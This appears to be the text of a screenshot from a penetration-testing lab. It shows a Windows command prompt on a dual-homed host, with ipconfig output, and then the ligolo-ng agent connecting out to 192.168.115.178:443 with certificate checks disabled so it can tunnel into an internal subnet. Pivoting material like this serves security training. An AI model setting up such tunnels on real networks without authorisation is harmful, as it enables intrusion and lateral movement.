 Select C:\Windows\System32\cmd.exe - agent.exe  -connect 192.168.115.178:443 -ignore-cert
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\bbarnes\Desktop\ligolo-ng_agent_0.7.5_windows_amd64>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::2560:334d:922f:32a7%7
IPv4 Address. . . . . . . . . . . : 192.168.115.162
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::5d7d:a5d6:46fa:8d36%17
IPv4 Address. . . . . . . . . . . : 172.168.170.129
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
C:\Users\bbarnes\Desktop\ligolo-ng_agent_0.7.5_windows_amd64>agent.exe -connect 192.168.115.178:443 -ignore-cert
time="2025-03-16T18:23:45-07:00" level=warning msg="warning, certificate validation disabled"
time="2025-03-16T18:23:45-07:00" level=info msg="Connection established" addr="192.168.115.178:443"